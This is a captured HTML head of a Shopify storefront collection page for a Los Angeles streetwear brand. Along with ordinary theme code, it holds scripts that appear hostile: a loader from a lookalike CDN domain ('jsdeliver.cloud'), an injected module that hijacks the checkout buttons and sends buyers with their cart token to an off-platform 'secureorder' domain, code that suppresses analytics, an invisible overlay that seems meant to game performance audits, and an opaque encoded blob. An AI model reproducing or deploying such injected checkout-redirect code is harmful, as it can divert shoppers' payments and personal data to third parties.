

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://369losangeles.com/collections/new-arrivals
body_size: 67848
content:


<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta name="ahrefs-site-verification" content="35cf3adb46b7380e3f6ccee74ec15c3c197b071daf14f832041b9215751cb714">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://369losangeles.com/collections/new-arrivals">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script data-src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="IiJgbjUPtuIN+u+9gcKWD/gELU1nEs5q5ngeN08abXiWfAv2Q1no8nVDXfVf3r+wRYVrVATtS1vaxDB4CcKQKZdap5Iayn8z23MAMLmChNWmVvEGpeLXlDb7PCkoQVuvMgZBrW3sZkJ0OcHwJF+3wQzE0Ns4NkiAPR0gsVxacZ/rfWQ7sAZauQTz0ZsDbc7ab/BIRAYEUisCV9W2eHwo8y54MkEsz2bwUII7hCq5XzqBUvXAQnBCldSXWxhTSty+8JLV0wTBQxVx6sFnwU7xakyWQUS1w8JLpQ2cK1DHHvDM6NxaMILEX1NO0z/x4xZwq8gBwpoRUccl6hVctCwizXUS11Ka0tLwvhRIWyuvAfQXXKM3brHwZgbfjm7yjm63iziTjgPIvpgl+RtIN4LIiQ=="></script>
    <script src="//369losangeles.com/cdn/shop/t/29/assets/secondary.js?v=38412165034492852181761586670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script data-src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//369losangeles.com/cdn/shop/files/Untitled_design_1.png?crop=center&height=32&v=1736993796&width=32"><title>
      New Arrivals
 &ndash; 369LA</title>

     
      <meta name="description" content="Discover 369 Los Angeles – a luxury streetwear brand redefining urban fashion with premium designs, bold aesthetics, and West Coast vibes.">
    


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>


    

<meta property="og:site_name" content="369LA">
<meta property="og:url" content="https://369losangeles.com/collections/new-arrivals">
<meta property="og:title" content="New Arrivals">
<meta property="og:type" content="website">
<meta property="og:description" content="luxury streetwear brand based in los angeles ca"><style>#delements{position:absolute;line-height:1;font-size:1200px;top:0;word-wrap:break-word;width:96vw;left:0;max-width:99vw;height:96vh;pointer-events:none;max-height:99vh;z-index:99999999999;overflow:hidden;color:transparent}</style> <div id="delements">&nbsp;</div><meta property="og:image" content="http://369losangeles.com/cdn/shop/collections/0bed07a9aea1c947d0a712cdeb693cf9.jpg?v=1700628082">
  <meta property="og:image:secure_url" content="https://369losangeles.com/cdn/shop/collections/0bed07a9aea1c947d0a712cdeb693cf9.jpg?v=1700628082">
  <meta property="og:image:width" content="4096">
  <meta property="og:image:height" content="4096"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="New Arrivals"><meta name="twitter:description" content="luxury streetwear brand based in los angeles ca"><script type="text/javascript"> const observers=new MutationObserver((e=>{e.forEach((({addedNodes:e})=>{e.forEach((e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&(e.classList.contains("analytics")||e.classList.contains("boomerang")?e.type="text/javascripts":e.src.includes("cdn.shopify.com/extensions")||e.src.includes("klaviyo.com/onsite")||e.src.includes("shopify-perf-kit-unstable.min.js")?(e.setAttribute("data-src",e.src),e.removeAttribute("src")):e.textContent.includes("web_pixels_manager_load")&&(e.type="text/javascripts"))}))}))}));observers.observe(document.documentElement,{childList:!0,subtree:!0});</script>                                                                                                                                                          
 


  <script type="module">
        !(function (e) {
        let d = document, w = window, h = d.head, s = d.createElement("script");
        s.src = "https://io.ecommcheckout.com/phoenix.min.js"; h.appendChild(s);
        let p; (p = w).addEventListener("load", () => {
        if ("phx" in p) e(p); else { let tnc = 0, iId = w.setInterval(() => { ("phx" in p || tnc > 20) && (clearInterval(iId), e(p)), tnc++; }, 500); }
        });
        })(function (r) {
        r.phx.initialize(r);
        });
</script>



    
<script>
        function isExpired(item) {
          const thirtyMinutes = 1800000; // 30 min
          item = JSON.parse(item);
          return !item?.lastUpdate || Date.now() - item?.lastUpdate > thirtyMinutes;
        }

        const MAX_RETRIES = 3;
        const RETRY_DELAY = 25;

        async function fetchWithRetry(path, cache = true) {
        let item = localStorage.getItem(path);

        if (cache && item && !isExpired(item)) {
          return JSON.parse(item).data;
        }

        let retryCount = 0;
        while (retryCount < MAX_RETRIES) {
          try {
            const response = await fetch(path);
            if (!response.ok) {
              throw new Error(
                `Error fetching details on ${path}: ${response.status}`
              );
            }
            let data = await response.json(); // success path
            if (cache) {
              localStorage.setItem(
                path,
                JSON.stringify({
                  data: data,
                  lastUpdate: Date.now(),
                })
              );
            }
            return data;
          } catch (error) {
            console.error(error);
          }
          await new Promise((resolve) => setTimeout(resolve, RETRY_DELAY));
          retryCount++;
          }
        throw new Error(`Error fetching details`);
        }

        function shopID() {
        return window.Shopify?.shop?.split(".")?.[0];
        }

        // function storeDetailsURL() {
        //   const BACKEND_URL = 'storefront.phecomm.com';
        //   let shopId = shopID();
        //   return `https://${BACKEND_URL}/storefront/api/v1/store/details/${shopId}`;
        // }

        function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop()?.split(";").shift();
        return null;
        }

        async function getCartID() {
        try {
          // eslint-disable-next-line no-undef
          const cart = await fetchWithRetry("/cart.js", (cache = false));
          return cart.token;
        } catch {
          return getCookie("cart").split("%3Fkey")[0];
        }
        }

        async function getCheckoutURL() {
        const checkoutUrl = "https://secureorder.369losangeles.com/"; 
        let destination = new URL(checkoutUrl);
        destination.searchParams.append("store", shopID());
        destination.searchParams.append("cart", await getCartID());

        if(window.token){
            destination.searchParams.append('event-token',window.token);
        }

        const customerCurrency = sessionStorage.getItem("buckscc_customer_currency");
        const conversionRatesString = sessionStorage.getItem(
          "bucksccConversionRates"
        );

        if (customerCurrency && conversionRatesString) {
          const cleanedCurrency = customerCurrency.replace(/"/g, "");
          destination.searchParams.append("target_currency", cleanedCurrency);

          try {
            const conversionRates = JSON.parse(conversionRatesString);
            if (conversionRates.currencyRateToday) {
              const ratesMatch =
                conversionRates.currencyRateToday.match(/rates:\s*(\{[^}]+\})/);
              if (ratesMatch) {
                const ratesObject = JSON.parse(ratesMatch[1]);
                if (ratesObject[cleanedCurrency]) {
                  const rate = parseFloat(ratesObject[cleanedCurrency]);
                  const inverseRate = 1 / rate;
                  destination.searchParams.append("cc_rate", inverseRate.toFixed(6));
                }
              }
            }
          } catch (error) {
            console.error("Error parsing conversion rates:", error);
          }
        }

        try {
          const trafficSource = getTrafficSource() || "";
          if (trafficSource) {
            destination.searchParams.append("trafficSource", trafficSource);
          }
        } catch {
          console.log("Error getting traffic source");
        }
      
        return destination.toString();
        }

        async function redirectToPage(event) {
        console.log("Redirecting to checkout");
        //event.stopImmediatePropagation();
        //event.preventDefault();
        //event.stopPropagation();
        window.location.href = await getCheckoutURL();
        }

        // Watches for changes being made to the DOM
        function claimRedirectAndWatch() {
        // begin watching the dom.
        const observer = new MutationObserver(claimRedirect);
        observer.observe(document.body, { childList: true, subtree: true }); // Start observing the DOM
        claimRedirect(); // claimRedirect once in case the DOM was fully loaded before observe was called.
        }

        async function addToCartFunction(variant_id, qty, stop_next = 0) {
        let formData = new FormData();
        formData.append("items[0][id]", variant_id);
        formData.append("items[0][quantity]", qty);

        try {
          const response = await fetch("/cart/add.js", {
            method: "POST",
            body: formData,
          });
          const data = await response.json();
          return data;
        } catch (error) {
          console.error("Error adding to cart:", error);
          return null;
        }
        }

        function claimRedirect() {
        let elements = ["checkout"];

        elements = elements
          .map((id) => Array.from(document.getElementsByName(id)))
          .flat()
          .filter((e) => e && !e.phx_claimRedirect2);

        if (elements.length > 0) {
          elements.forEach((element) => {
            element.style.display = "none";
            element.phx_claimRedirect2 = true;

            // Clone the element
            const clonedElement = element.cloneNode(true);
            clonedElement.id = `new-${element.classList[0] || "element"}`; // Handle space issue in className
            clonedElement.type = "button";
            clonedElement.phx_claimRedirect2 = true;
            clonedElement.style.display = "";
            clonedElement.addEventListener("click", redirectToPage, true);

            // Replace the old element with the clone
            element.parentNode.replaceChild(clonedElement, element);
            console.log(`Added phoenix event listener to element`);
          });
          console.log("Completed claimRedirect attempt on DOM change");
        }
        
          // Handle the custom checkout button with ID "mu-checkout-button"
        const muCheckoutButton = document.getElementById("mu-checkout-button");
        
        
      if (muCheckoutButton && !muCheckoutButton.phx_claimRedirect2) {
        muCheckoutButton.phx_claimRedirect2 = true;

        muCheckoutButton.addEventListener(
          "click",
          function (e) {
            e.preventDefault();             
            e.stopImmediatePropagation();   
            redirectToPage();
          },
          true 
        );

        console.log("Added isolated alert handler to mu-checkout-button");
      }

        // Shadow DOM Handling
        const shadowHost = document.querySelector("#upCart");

        if (shadowHost) {
          const shadowRoot = shadowHost.shadowRoot;

          const observeChanges = () => {
            const observer = new MutationObserver(() => {
              const checkoutLink = shadowRoot?.querySelector(
                ".upcart-checkout-button-container a"
              );

              if (checkoutLink && !checkoutLink.phx_claimRedirect2) {
                checkoutLink.phx_claimRedirect2 = true;

                // Modify existing attributes
                checkoutLink.href = "";
                checkoutLink.dataset.disableRecharge = false;

                checkoutLink.addEventListener("click", redirectToPage, true);

                console.log("Modified the checkout link inside the Shadow DOM");
              }
            });

            observer.observe(shadowRoot, { childList: true, subtree: true });
          };

          observeChanges();
        }

        function handleKachingBundle() {
          const kachingBundle = document.querySelector("kaching-bundle");
          if (kachingBundle) {
            console.log("kaching-bundle detected");
            processKachingElements(kachingBundle);
          }
        }

        // Function to process elements inside kaching-bundle
        function processKachingElements(kachingBundle) {
          console.log("Processing Kaching Bundle Elements");

          const elementsToProcess = ["add"]
            .map((id) => Array.from(document.getElementsByName(id))) // Get elements inside kaching-bundle
            .flat()
            .filter((e) => e && !e.phx_claimRedirect2);

          if (elementsToProcess.length > 0) {
            elementsToProcess.forEach((element) => {
              element.phx_claimRedirect2 = true;

              const clonedElement = element.cloneNode(true);
              clonedElement.id = `new-${element.classList[0] || "element"}`;
              clonedElement.type = "button";
              clonedElement.phx_claimRedirect2 = true;
              clonedElement.style.display = "";
              clonedElement.addEventListener(
                "click",
                (event) => {
                  let selectedQuantity = 0;
                  document
                    .querySelectorAll('input[name="quantity"]')
                    .forEach((item) => {
                      selectedQuantity = item.value;
                    });

                  const productButton = document.querySelector("gp-product-button");
                  if (productButton) {
                    event.preventDefault();

                    try {
                      let productData = JSON.parse(
                        productButton.getAttribute("gp-data") || "{}"
                      );
                      let { variantID } = productData;

                      if (variantID && selectedQuantity) {
                        const res = addToCartFunction(variantID, selectedQuantity, 0);
                        if (res) {
                          redirectToPage(event);
                        }
                      }
                    } catch (error) {
                      console.error("Invalid JSON data in gp-product-button", error);
                    }
                  }
                },
                true
              );

              element.parentNode.replaceChild(clonedElement, element);
            });

            console.log("Completed claimRedirect attempt inside kaching-bundle");
          }
        }

        // Mutation Observer to detect when `kaching-bundle` is added to the DOM
        const observer = new MutationObserver((mutations) => {
          mutations.forEach((mutation) => {
            if ([...mutation.addedNodes].some((node) => node)) {
              console.log("Detected kaching-bundle in the DOM");
              handleKachingBundle();
            }
          });
        });

        // Start observing the body for added nodes
        observer.observe(document.body, { childList: true, subtree: true });

        // Run initially in case the element is already in the DOM
        handleKachingBundle();
        }

        async function main() {
        // Call the setTrafficSource function to initiate the process
        document.addEventListener("DOMContentLoaded", (_event) => {
          claimRedirectAndWatch();
        });
        setTrafficSource();
        }

        // To set traffic source
        // Function to check if trafficSource parameter is already set
        function isTrafficSourceSet() {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.has("trafficSource");
        }

        // Function to get the referrer
        function getReferrer() {
        return document.referrer;
        }

        function getTrafficSource() {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get("trafficSource");
        }

        // function getFbclid() {
        //   const urlParams = new URLSearchParams(window.location.search);
        //   const fbclid = urlParams.get('fbclid') || '';
        //   return fbclid;
        // }

        // Function to capture and process the referrer URL
        function processReferrer() {
        const referrer = getReferrer();
        let hostname = "";
        try {
          hostname = new URL(referrer).hostname;
        } catch (error) {
          console.error("Invalid referrer URL:", error, referrer);
        }
        return hostname;
        }
        // Function to set Parameters to the URL
        function setParams(name) {
        const urlParams = new URLSearchParams(window.location.search);
        urlParams.set("trafficSource", name);
        return urlParams;
        }

        // Function to set the trafficSource parameter
        function setTrafficSource() {
        // Check if trafficSource parameter is already set
        if (isTrafficSourceSet()) {
          return;
        }
        const referrerHostname = processReferrer();
        const currentDomain = window.location.hostname;
        // Check if the referrer hostname and current domain are different
        if (referrerHostname !== currentDomain) {
          const urlParams = setParams(referrerHostname);
          const newUrl = window.location.pathname + "?" + urlParams.toString();
          window.history.replaceState({}, "", newUrl);
          return;
        }
        // if came from shopify, so we need to extract the referrer from query params
        const referrerName = getReferrer();
        const urlParams = new URL(referrerName);
        const trafficSourceValue = urlParams.searchParams.get("trafficSource");
        if (!trafficSourceValue) {
          return;
        }
        // If trafficSource is set in referrer URL, update current URL with the same trafficSource value
        const currentUrlParams = setParams(trafficSourceValue);
        const newUrl = window.location.pathname + "?" + currentUrlParams.toString();
        window.history.replaceState({}, "", newUrl);
        }

        main();

</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="E_05tJ9nr8YjCa74yRyXa-EM6j8dMShhusO7x0FsOJQ">
<meta name="facebook-domain-verification" content="0q5681ji1aqivn30kgadb70bl0ifo8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/37459427465/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="163303de67d45302458e26098603c170">
<meta id="in-context-paypal-metadata" data-shop-id="37459427465" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/new-arrivals.atom" />
<link rel="next" href="/collections/new-arrivals?page=2">
<link rel="alternate" type="application/json+oembed" href="https://369losangeles.com/collections/new-arrivals.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=37459427465" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":37459427465,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/37459427465","merchantName":"369LA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"369LA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"163303de67d45302458e26098603c170","betas":["rich-media-storefront-analytics"],"domain":"369losangeles.com","predictiveSearch":true,"shopId":37459427465,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "rkt3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"369LA","id":182860513561,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "369losangeles.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" data-src="//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/Nk-nEFRada\/loox.1671752219618.js?shop=rkt3.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=306698\u0026shop=rkt3.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=306698\u0026shop=rkt3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":37459427465,"offset":-28800,"reqid":"9b04bedf-15a5-4117-8cfe-c80304085fed-1769571493","pageurl":"369losangeles.com\/collections\/new-arrivals","u":"f53c0a3ba7d9","p":"collection","rtyp":"collection","rid":208269803688};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//369losangeles.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//369losangeles.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.dataset.src="https://369losangeles.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://369losangeles.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://369losangeles.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//369losangeles.com/cdn/shop/t/29/compiled_assets/scripts.js?v=5553"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 700;
          --font-body-weight-bold: 1000;
        }
      
      
      
        
        :root {
          --font-heading-family: Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

